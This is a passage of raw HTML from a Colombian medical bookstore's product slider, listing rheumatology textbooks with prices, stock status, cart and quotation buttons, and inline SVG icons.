                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C27.8,27.3,27.8,28.3,27.8,29.2z"/>
                                                    <path class="st0" d="M40.2,23.6c-1.6,0-3.1,0-4.6,0c-1.4,0.1-2.6,1.2-2.6,2.6c0,1.1,0,2.2,0,3.3c0.1,1.5,1.2,2.6,2.6,2.6
                                                        c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.4,0c1.4-0.1,2.6-1.2,2.6-2.6c0-1.1,0-2.2,0-3.3C42.7,24.7,41.6,23.6,40.2,23.6z M40.8,29.3
                                                        c0,0.4-0.2,0.7-0.7,0.7c-1.5,0-2.9,0-4.3,0c-0.5,0-0.7-0.2-0.7-0.7c0-1,0-2,0-3c0-0.5,0.3-0.7,0.8-0.7c0.7,0,1.4,0,2.1,0
                                                        c0.6,0,1.3,0,2,0c0.5,0,0.8,0.3,0.8,0.8C40.8,27.4,40.8,28.3,40.8,29.3z"/>
                                                    <path class="st0" d="M35.6,10.7c-0.6,0-0.9,0.3-1,0.8c-0.1,0.5,0.1,0.9,0.6,1.1c0.4,0.1,0.4,0.2,0.4,0.5c0,0.7,0,1.4,0,2.2
                                                        c0,0.7,0.4,1.1,1,1.1c0.6,0,1-0.4,1-1.1c0-0.6,0-1.2,0-1.8c0-0.4-0.1-0.7,0-0.9C37.7,10.5,37,10.7,35.6,10.7z"/>
                                                    <path class="st0" d="M48.5,39.4c0.1-0.5-0.5-0.9-1-0.9c-0.6,0-1,0.4-1,0.9c0,0.2,0,0.5,0,0.8c0,0.4-0.1,0.5-0.5,0.6
                                                        c-1,0.2-1.8,0.7-2.4,1.4c-1.7,1.8-1.1,4.5,1.1,5.5c0.4,0.2,0.8,0.4,1.3,0.5c1,0.3,2.1,0.4,3.1,0.8c1.1,0.5,1.3,1.7,0.4,2.5
                                                        c-0.1,0.1-0.3,0.2-0.4,0.3c-1.3,0.8-3.1,0.6-4.2-0.5c-0.5-0.5-1.1-0.5-1.5-0.1c-0.4,0.4-0.4,1,0,1.5c0.5,0.5,1.1,1,1.8,1.2
                                                        c1,0.2,1.3,0.7,1.2,1.7c0,0.6,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.3,0-0.5,0-0.8c0-0.4,0.1-0.6,0.5-0.7c0.8-0.2,1.5-0.6,2.1-1.1
                                                        c2-1.8,1.5-4.7-0.9-5.8c-0.4-0.2-0.8-0.3-1.2-0.4c-1.1-0.3-2.2-0.4-3.2-0.8c-1.1-0.5-1.3-1.7-0.5-2.5c0.1-0.1,0.2-0.1,0.3-0.2
                                                        c1.3-0.9,3.3-0.8,4.4,0.4c0.5,0.5,1.1,0.6,1.5,0.2c0.4-0.4,0.4-1,0-1.5c-0.4-0.5-0.9-0.9-1.5-1.1C49,41,48.3,40.6,48.5,39.4z"/>
                                                </g>
                                                </svg>
                                            </button>
                                        </form>
                                        <!-- End Quotation -->
                                    </span>
                                </div>
                            </div>
                        </div>
                                                                    
                        </li><li class="product-item product-slider"">                        <div class="slider-product-item-info">
                            <a href="https://celsus.com.co/firestein-y-kelley-tratado-de-reumatologia-2-volumenes.html"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-4719">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788413820651.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Firestein&#x20;Y&#x20;Kelley&#x20;Tratado&#x20;De&#x20;Reumatolog&#xED;a&#x20;&#x28;2&#x20;Vol&#xFA;menes&#x29;"/></span>
</span>
<style>.product-image-container-4719 {
    width: 240px;
}
.product-image-container-4719 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4719");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4719  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>

                            <div class="product details slider-product-item-details">
                                <div class="content-tags">
                                                                                                                                            </div>
                                <strong class="product name product-item-name">
                                    <a title="Firestein Y Kelley Tratado De Reumatología (2 Volúmenes)"
                                       href="https://celsus.com.co/firestein-y-kelley-tratado-de-reumatologia-2-volumenes.html">
                                        Firestein Y Kelley Tratado De Reumatología (2 Volúmenes)                                    </a>
                                </strong>
                                <hr>
                                <div class="data-box">
                                    <span class="year-containe">
                                        <span class="year-label">Año:</span>
                                        <span class="year-wrapper">2022</span>
                                    </span>
                                    <span class="author-containe">
                                        <span class="author-label">Autores:</span>
                                        <span class="author-wrapper"> Firestein, G.</span>
                                    </span>
                                </div>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4719" data-price-box="product-id-4719">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Celsus</span>
                
        <span  id="product-price-4719"                data-price-amount="1614000"
        data-price-type="finalPrice"
                    class="price-wrapper "
            >COP <span class="price">$1.614.000</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Lista</span>
                
        <span  id="old-price-4719"                data-price-amount="1898000"
        data-price-type="oldPrice"
                    class="price-wrapper precio-regular "
            >COP <span class="price">$1.898.000</span></span>
        </span>

    </span>

</div>                                <hr>
                                <div class="product actions slider-product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                    <div class="stock unavailable">
                                                    <span>Agotado</span></div>
                                                                                                                        </div>
                                    <span class="cotizar">
                                        <!-- Start FORM Quotation -->
                                        <form action="https://celsus.com.co/quotation/quotation/update/id/4719/" method="POST">
                                            <button class="quote">
                                                <span>Cotizar</span>
                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                     viewBox="0 0 63 63.1" style="enable-background:new 0 0 63 63.1;" xml:space="preserve">
                                                <style type="text/css">
                                                    .st0{fill:#3FA2F7;}
                                                </style>
                                                <g>
                                                    <path class="st0" d="M61.8,45.8c-0.4-3.1-1.7-5.8-3.8-8.1c-1.1-1.2-2.5-2.3-4-3c-0.6-0.3-1.1-0.1-1.4,0.4c-0.2,0.4-0.1,1,0.4,1.3
                                                        c0.1,0.1,0.3,0.2,0.5,0.3c4.5,2.5,7.1,7.8,6.2,12.8c-1.3,7-7.6,11.4-14.6,10.2c-6.5-1.1-11.1-7.8-9.9-14.3
                                                        c1.2-6.2,6.2-10.3,12.4-10.3c1,0,1.3-0.3,1.3-1.3c0-2.5,0-4.9,0-7.4c0-6.7,0-13.3,0-20c0-2.4-1.5-4.4-3.7-5c-0.2-0.1-0.5,0-0.6-0.2
                                                        H5.1c0,0.2-0.2,0.2-0.3,0.2C2.4,2.2,1.1,4,1.1,6.5c0,7.6,0,15.1,0,22.6c0,9.1,0,18.1,0,27.2c0,2.9,1.1,4.5,3.9,5.5
                                                        c0.1,0,0.2,0,0.2,0.1h29.9c0.4-0.3,0.8-0.7,0.6-1.3s-0.7-0.7-1.3-0.7c-0.2,0-0.3,0-0.4,0c-9.1,0-18.3,0-27.4,0
                                                        c-2.2,0-3.4-1.2-3.4-3.4c0-16.6,0-33.2,0-49.8c0-2.2,1.2-3.4,3.4-3.4c12.3,0,24.5,0,36.8,0c2.2,0,3.4,1.2,3.4,3.4
                                                        c0,8.3,0,16.7,0,25.1c0,1.3,0,1.3-1.2,1.4c-6.5,0.8-11.7,6-12.5,12.5c-0.9,7.5,3.9,14.3,11.4,16c0.4,0.1,0.9,0,1.3,0.3H49
                                                        c0.6-0.2,1.1-0.2,1.7-0.3c5.6-1.2,10.1-6,11-11.6c0-0.3,0-0.6,0.2-0.8V46C61.8,46,61.8,45.9,61.8,45.8z"/>
                                                    <path class="st0" d="M38.9,20c0.5-0.1,0.9-0.5,0.9-1c0-0.6-0.4-1-1-1c-0.2,0-0.4,0-0.6,0c-9.1,0-18.2,0-27.3,0
                                                        c-1.1,0-1.4-0.3-1.4-1.3c0-2.2,0-4.3,0-6.5c0-1,0.3-1.3,1.3-1.3c9.6,0,19.1,0,28.7,0c0.9,0,1.3,0.4,1.3,1.3c0,1.4,0,2.9,0,4.4
                                                        c0,0.9,0.4,1.3,1,1.3c0.6,0.1,1-0.4,1-1.2c0-1.5,0-2.9,0-4.4c0-2.2-1.3-3.4-3.4-3.4c-4.8,0-9.5,0-14.3,0c-4.8,0-9.6,0-14.3-0.1
                                                        c-2,0-3.3,1.3-3.3,3.3c0,2.2,0,4.3,0,6.5S8.7,20,10.9,20c9.2,0,18.3,0,27.5,0C38.5,20,38.7,20,38.9,20z"/>
                                                    <path class="st0" d="M17.1,38.4c0-1.6-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.4,0-2.3,0.1c-1.5,0-2.7,1.1-2.7,2.7c0,1,0,2,0,3
                                                        c0.1,1.5,1.1,2.7,2.7,2.7c1.5,0,2.9,0,4.4,0c1.6-0.1,2.7-1.2,2.7-2.7C17.1,40.5,17.1,39.4,17.1,38.4z M15.1,41.4
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0c-0.5,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.4,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C15.1,39.5,15.1,40.5,15.1,41.4z"/>
                                                    <path class="st0" d="M27.2,47.9c-0.7,0-1.5,0-2.2,0s-1.5,0-2.4-0.1c-1.4,0.1-2.5,1.2-2.5,2.6c0,1.1,0,2.2,0,3.3
                                                        c0,1.4,1.2,2.6,2.6,2.6c1.5,0,3,0,4.5,0c1.4,0,2.6-1.2,2.6-2.6c0-1.1,0-2.1,0-3.2C29.7,49.1,28.7,48,27.2,47.9z M27.9,53.5
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.4,0-2-0.1c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C27.9,51.6,27.9,52.5,27.9,53.5z"/>
                                                    <path class="st0" d="M29.8,38.4c0-1.5-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.5,0-2.2-0.1c-1.5,0.1-2.6,1.2-2.6,2.7c0,1,0,2,0,3
                                                        c0,1.6,1,2.8,2.6,2.8c1.4,0,2.9,0,4.4,0s2.6-1.1,2.6-2.7C29.8,40.4,29.8,39.4,29.8,38.4z M27.8,41.4c0,0.5-0.3,0.8-0.8,0.8
                                                        c-1.3,0-2.7,0-4.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.6,0.2-0.8,0.8-0.8c0.7,0,1.4,0,2.1,0s1.4-0.1,2,0
                                                        c0.5,0,0.8,0.3,0.8,0.8C27.8,39.5,27.8,40.5,27.8,41.4z"/>
                                                    <path class="st0" d="M17.1,26.3c-0.1-1.5-1.2-2.6-2.7-2.6c-1.4,0-2.9,0-4.3,0c-1.5,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2
                                                        c0.1,1.5,1.2,2.6,2.7,2.6c0.7,0,1.4,0,2.1,0c0.8,0,1.5,0,2.3,0c1.5,0,2.6-1.1,2.6-2.6C17.1,28.4,17.1,27.4,17.1,26.3z M15.1,29.3
                                                        c0,0.5-0.3,0.7-0.8,0.7c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0.1c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C15.1,27.4,15.1,28.3,15.1,29.3z"/>
                                                    <path class="st0" d="M12.3,47.9c-0.8,0-1.5,0-2.2,0c-1.6,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2c0.1,1.5,1.2,2.6,2.7,2.6
                                                        c1.4,0,2.9,0,4.3,0c1.5,0,2.7-1.1,2.7-2.6c0-1.1,0-2.1,0-3.2c0-1.5-1.1-2.6-2.6-2.6C13.8,47.9,13,47.9,12.3,47.9z M15.2,50.7
                                                        c0,0.9,0,1.9,0,2.8c0,0.5-0.3,0.8-0.8,0.8c-1.4,0-2.7,0-4.1,0c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.4,0.2-0.7,0.7-0.7
                                                        c0.7,0,1.4,0,2.1,0c0.6,0,1.3,0,2.1,0C14.9,49.9,15.2,50.1,15.2,50.7z"/>
                                                    <path class="st0" d="M29.9,26.2c0-1.3-1.1-2.5-2.5-2.5c-1.5,0-3.1,0-4.6,0c-1.4,0-2.6,1.1-2.6,2.5c0,1.1,0,2.3,0,3.4
                                                        c0,1.3,1.1,2.5,2.5,2.5c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.5,0c1.4,0,2.5-1.1,2.5-2.5C29.9,28.5,29.9,27.3,29.9,26.2z M27.8,29.2
                                                        c0,0.6-0.2,0.8-0.8,0.8c-0.7,0-1.3,0-2,0s-1.4,0-2.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C27.8,27.3,27.8,28.3,27.8,29.2z"/>
                                                    <path class="st0" d="M40.2,23.6c-1.6,0-3.1,0-4.6,0c-1.4,0.1-2.6,1.2-2.6,2.6c0,1.1,0,2.2,0,3.3c0.1,1.5,1.2,2.6,2.6,2.6
                                                        c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.4,0c1.4-0.1,2.6-1.2,2.6-2.6c0-1.1,0-2.2,0-3.3C42.7,24.7,41.6,23.6,40.2,23.6z M40.8,29.3
                                                        c0,0.4-0.2,0.7-0.7,0.7c-1.5,0-2.9,0-4.3,0c-0.5,0-0.7-0.2-0.7-0.7c0-1,0-2,0-3c0-0.5,0.3-0.7,0.8-0.7c0.7,0,1.4,0,2.1,0
                                                        c0.6,0,1.3,0,2,0c0.5,0,0.8,0.3,0.8,0.8C40.8,27.4,40.8,28.3,40.8,29.3z"/>
                                                    <path class="st0" d="M35.6,10.7c-0.6,0-0.9,0.3-1,0.8c-0.1,0.5,0.1,0.9,0.6,1.1c0.4,0.1,0.4,0.2,0.4,0.5c0,0.7,0,1.4,0,2.2
                                                        c0,0.7,0.4,1.1,1,1.1c0.6,0,1-0.4,1-1.1c0-0.6,0-1.2,0-1.8c0-0.4-0.1-0.7,0-0.9C37.7,10.5,37,10.7,35.6,10.7z"/>
                                                    <path class="st0" d="M48.5,39.4c0.1-0.5-0.5-0.9-1-0.9c-0.6,0-1,0.4-1,0.9c0,0.2,0,0.5,0,0.8c0,0.4-0.1,0.5-0.5,0.6
                                                        c-1,0.2-1.8,0.7-2.4,1.4c-1.7,1.8-1.1,4.5,1.1,5.5c0.4,0.2,0.8,0.4,1.3,0.5c1,0.3,2.1,0.4,3.1,0.8c1.1,0.5,1.3,1.7,0.4,2.5
                                                        c-0.1,0.1-0.3,0.2-0.4,0.3c-1.3,0.8-3.1,0.6-4.2-0.5c-0.5-0.5-1.1-0.5-1.5-0.1c-0.4,0.4-0.4,1,0,1.5c0.5,0.5,1.1,1,1.8,1.2
                                                        c1,0.2,1.3,0.7,1.2,1.7c0,0.6,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.3,0-0.5,0-0.8c0-0.4,0.1-0.6,0.5-0.7c0.8-0.2,1.5-0.6,2.1-1.1
                                                        c2-1.8,1.5-4.7-0.9-5.8c-0.4-0.2-0.8-0.3-1.2-0.4c-1.1-0.3-2.2-0.4-3.2-0.8c-1.1-0.5-1.3-1.7-0.5-2.5c0.1-0.1,0.2-0.1,0.3-0.2
                                                        c1.3-0.9,3.3-0.8,4.4,0.4c0.5,0.5,1.1,0.6,1.5,0.2c0.4-0.4,0.4-1,0-1.5c-0.4-0.5-0.9-0.9-1.5-1.1C49,41,48.3,40.6,48.5,39.4z"/>
                                                </g>
                                                </svg>
                                            </button>
                                        </form>
                                        <!-- End Quotation -->
                                    </span>
                                </div>
                            </div>
                        </div>
                                                                    
                        </li><li class="product-item product-slider"">                        <div class="slider-product-item-info">
                            <a href="https://celsus.com.co/ordenes-de-tratamiento-en-reumatologia-2022-incluye-version-digital.html"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-4824">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788411060448.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="&#xD3;rdenes&#x20;de&#x20;Tratamiento&#x20;en&#x20;Reumatolog&#xED;a&#x20;2022"/></span>
</span>
<style>.product-image-container-4824 {
    width: 240px;
}
.product-image-container-4824 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4824");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4824  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>

                            <div class="product details slider-product-item-details">
                                <div class="content-tags">
                                                                                                                                            </div>
                                <strong class="product name product-item-name">
                                    <a title="Órdenes de Tratamiento en Reumatología 2022"
                                       href="https://celsus.com.co/ordenes-de-tratamiento-en-reumatologia-2022-incluye-version-digital.html">
                                        Órdenes de Tratamiento en Reumatología 2022                                    </a>
                                </strong>
                                <hr>
                                <div class="data-box">
                                    <span class="year-containe">
                                        <span class="year-label">Año:</span>
                                        <span class="year-wrapper">2022</span>
                                    </span>
                                    <span class="author-containe">
                                        <span class="author-label">Autores:</span>
                                        <span class="author-wrapper"> Silva, L.</span>
                                    </span>
                                </div>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4824" data-price-box="product-id-4824">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Celsus</span>
                
        <span  id="product-price-4824"                data-price-amount="221000"
        data-price-type="finalPrice"
                    class="price-wrapper "
            >COP <span class="price">$221.000</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Lista</span>
                
        <span  id="old-price-4824"                data-price-amount="260000"
        data-price-type="oldPrice"
                    class="price-wrapper precio-regular "
            >COP <span class="price">$260.000</span></span>
        </span>

    </span>

</div>                                <hr>
                                <div class="product actions slider-product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary mageplaza-product-slider-button"
                                                        data-post='{"action":"https:\/\/celsus.com.co\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s\/product\/4824\/","data":{"product":"4824","uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s"}}'
                                                        type="button" title="Añadir al carrito">
                                                    <span>Añadir al carrito</span>
                                                </button>
                                                                                                                        </div>
                                    <span class="cotizar">
                                        <!-- Start FORM Quotation -->
                                        <form action="https://celsus.com.co/quotation/quotation/update/id/4824/" method="POST">
                                            <button class="quote">
                                                <span>Cotizar</span>
                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                     viewBox="0 0 63 63.1" style="enable-background:new 0 0 63 63.1;" xml:space="preserve">
                                                <style type="text/css">
                                                    .st0{fill:#3FA2F7;}
                                                </style>
                                                <g>
                                                    <path class="st0" d="M61.8,45.8c-0.4-3.1-1.7-5.8-3.8-8.1c-1.1-1.2-2.5-2.3-4-3c-0.6-0.3-1.1-0.1-1.4,0.4c-0.2,0.4-0.1,1,0.4,1.3
                                                        c0.1,0.1,0.3,0.2,0.5,0.3c4.5,2.5,7.1,7.8,6.2,12.8c-1.3,7-7.6,11.4-14.6,10.2c-6.5-1.1-11.1-7.8-9.9-14.3
                                                        c1.2-6.2,6.2-10.3,12.4-10.3c1,0,1.3-0.3,1.3-1.3c0-2.5,0-4.9,0-7.4c0-6.7,0-13.3,0-20c0-2.4-1.5-4.4-3.7-5c-0.2-0.1-0.5,0-0.6-0.2
                                                        H5.1c0,0.2-0.2,0.2-0.3,0.2C2.4,2.2,1.1,4,1.1,6.5c0,7.6,0,15.1,0,22.6c0,9.1,0,18.1,0,27.2c0,2.9,1.1,4.5,3.9,5.5
                                                        c0.1,0,0.2,0,0.2,0.1h29.9c0.4-0.3,0.8-0.7,0.6-1.3s-0.7-0.7-1.3-0.7c-0.2,0-0.3,0-0.4,0c-9.1,0-18.3,0-27.4,0
                                                        c-2.2,0-3.4-1.2-3.4-3.4c0-16.6,0-33.2,0-49.8c0-2.2,1.2-3.4,3.4-3.4c12.3,0,24.5,0,36.8,0c2.2,0,3.4,1.2,3.4,3.4
                                                        c0,8.3,0,16.7,0,25.1c0,1.3,0,1.3-1.2,1.4c-6.5,0.8-11.7,6-12.5,12.5c-0.9,7.5,3.9,14.3,11.4,16c0.4,0.1,0.9,0,1.3,0.3H49
                                                        c0.6-0.2,1.1-0.2,1.7-0.3c5.6-1.2,10.1-6,11-11.6c0-0.3,0-0.6,0.2-0.8V46C61.8,46,61.8,45.9,61.8,45.8z"/>
                                                    <path class="st0" d="M38.9,20c0.5-0.1,0.9-0.5,0.9-1c0-0.6-0.4-1-1-1c-0.2,0-0.4,0-0.6,0c-9.1,0-18.2,0-27.3,0
                                                        c-1.1,0-1.4-0.3-1.4-1.3c0-2.2,0-4.3,0-6.5c0-1,0.3-1.3,1.3-1.3c9.6,0,19.1,0,28.7,0c0.9,0,1.3,0.4,1.3,1.3c0,1.4,0,2.9,0,4.4
                                                        c0,0.9,0.4,1.3,1,1.3c0.6,0.1,1-0.4,1-1.2c0-1.5,0-2.9,0-4.4c0-2.2-1.3-3.4-3.4-3.4c-4.8,0-9.5,0-14.3,0c-4.8,0-9.6,0-14.3-0.1
                                                        c-2,0-3.3,1.3-3.3,3.3c0,2.2,0,4.3,0,6.5S8.7,20,10.9,20c9.2,0,18.3,0,27.5,0C38.5,20,38.7,20,38.9,20z"/>
                                                    <path class="st0" d="M17.1,38.4c0-1.6-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.4,0-2.3,0.1c-1.5,0-2.7,1.1-2.7,2.7c0,1,0,2,0,3
                                                        c0.1,1.5,1.1,2.7,2.7,2.7c1.5,0,2.9,0,4.4,0c1.6-0.1,2.7-1.2,2.7-2.7C17.1,40.5,17.1,39.4,17.1,38.4z M15.1,41.4
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0c-0.5,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.4,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C15.1,39.5,15.1,40.5,15.1,41.4z"/>
                                                    <path class="st0" d="M27.2,47.9c-0.7,0-1.5,0-2.2,0s-1.5,0-2.4-0.1c-1.4,0.1-2.5,1.2-2.5,2.6c0,1.1,0,2.2,0,3.3
                                                        c0,1.4,1.2,2.6,2.6,2.6c1.5,0,3,0,4.5,0c1.4,0,2.6-1.2,2.6-2.6c0-1.1,0-2.1,0-3.2C29.7,49.1,28.7,48,27.2,47.9z M27.9,53.5
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.4,0-2-0.1c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C27.9,51.6,27.9,52.5,27.9,53.5z"/>
                                                    <path class="st0" d="M29.8,38.4c0-1.5-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.5,0-2.2-0.1c-1.5,0.1-2.6,1.2-2.6,2.7c0,1,0,2,0,3
                                                        c0,1.6,1,2.8,2.6,2.8c1.4,0,2.9,0,4.4,0s2.6-1.1,2.6-2.7C29.8,40.4,29.8,39.4,29.8,38.4z M27.8,41.4c0,0.5-0.3,0.8-0.8,0.8
                                                        c-1.3,0-2.7,0-4.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.6,0.2-0.8,0.8-0.8c0.7,0,1.4,0,2.1,0s1.4-0.1,2,0
                                                        c0.5,0,0.8,0.3,0.8,0.8C27.8,39.5,27.8,40.5,27.8,41.4z"/>
                                                    <path class="st0" d="M17.1,26.3c-0.1-1.5-1.2-2.6-2.7-2.6c-1.4,0-2.9,0-4.3,0c-1.5,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2
                                                        c0.1,1.5,1.2,2.6,2.7,2.6c0.7,0,1.4,0,2.1,0c0.8,0,1.5,0,2.3,0c1.5,0,2.6-1.1,2.6-2.6C17.1,28.4,17.1,27.4,17.1,26.3z M15.1,29.3
                                                        c0,0.5-0.3,0.7-0.8,0.7c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0.1c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C15.1,27.4,15.1,28.3,15.1,29.3z"/>
                                                    <path class="st0" d="M12.3,47.9c-0.8,0-1.5,0-2.2,0c-1.6,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2c0.1,1.5,1.2,2.6,2.7,2.6
                                                        c1.4,0,2.9,0,4.3,0c1.5,0,2.7-1.1,2.7-2.6c0-1.1,0-2.1,0-3.2c0-1.5-1.1-2.6-2.6-2.6C13.8,47.9,13,47.9,12.3,47.9z M15.2,50.7
                                                        c0,0.9,0,1.9,0,2.8c0,0.5-0.3,0.8-0.8,0.8c-1.4,0-2.7,0-4.1,0c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.4,0.2-0.7,0.7-0.7
                                                        c0.7,0,1.4,0,2.1,0c0.6,0,1.3,0,2.1,0C14.9,49.9,15.2,50.1,15.2,50.7z"/>
                                                    <path class="st0" d="M29.9,26.2c0-1.3-1.1-2.5-2.5-2.5c-1.5,0-3.1,0-4.6,0c-1.4,0-2.6,1.1-2.6,2.5c0,1.1,0,2.3,0,3.4
                                                        c0,1.3,1.1,2.5,2.5,2.5c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.5,0c1.4,0,2.5-1.1,2.5-2.5C29.9,28.5,29.9,27.3,29.9,26.2z M27.8,29.2
                                                        c0,0.6-0.2,0.8-0.8,0.8c-0.7,0-1.3,0-2,0s-1.4,0-2.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C27.8,27.3,27.8,28.3,27.8,29.2z"/>
                                                    <path class="st0" d="M40.2,23.6c-1.6,0-3.1,0-4.6,0c-1.4,0.1-2.6,1.2-2.6,2.6c0,1.1,0,2.2,0,3.3c0.1,1.5,1.2,2.6,2.6,2.6
                                                        c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.4,0c1.4-0.1,2.6-1.2,2.6-2.6c0-1.1,0-2.2,0-3.3C42.7,24.7,41.6,23.6,40.2,23.6z M40.8,29.3
                                                        c0,0.4-0.2,0.7-0.7,0.7c-1.5,0-2.9,0-4.3,0c-0.5,0-0.7-0.2-0.7-0.7c0-1,0-2,0-3c0-0.5,0.3-0.7,0.8-0.7c0.7,0,1.4,0,2.1,0
                                                        c0.6,0,1.3,0,2,0c0.5,0,0.8,0.3,0.8,0.8C40.8,27.4,40.8,28.3,40.8,29.3z"/>
                                                    <path class="st0" d="M35.6,10.7c-0.6,0-0.9,0.3-1,0.8c-0.1,0.5,0.1,0.9,0.6,1.1c0.4,0.1,0.4,0.2,0.4,0.5c0,0.7,0,1.4,0,2.2
                                                        c0,0.7,0.4,1.1,1,1.1c0.6,0,1-0.4,1-1.1c0-0.6,0-1.2,0-1.8c0-0.4-0.1-0.7,0-0.9C37.7,10.5,37,10.7,35.6,10.7z"/>
                                                    <path class="st0" d="M48.5,39.4c0.1-0.5-0.5-0.9-1-0.9c-0.6,0-1,0.4-1,0.9c0,0.2,0,0.5,0,0.8c0,0.4-0.1,0.5-0.5,0.6
                                                        c-1,0.2-1.8,0.7-2.4,1.4c-1.7,1.8-1.1,4.5,1.1,5.5c0.4,0.2,0.8,0.4,1.3,0.5c1,0.3,2.1,0.4,3.1,0.8c1.1,0.5,1.3,1.7,0.4,2.5
